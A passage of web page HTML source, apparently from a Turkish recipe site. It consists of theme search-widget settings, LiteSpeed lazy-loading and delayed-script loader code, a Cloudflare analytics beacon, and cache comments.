0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[29999]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_post_meta","style_general_post_views","style_general_author_box","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/41295f9556c9a8998e12e2c401c4ee82.js?ver=9cdd9"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 19:50:56 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 19:50:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8e73b37901eccc3192f4aae1908e6f42.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f58a2cab02a97bd24a31f35c2150dede.css -->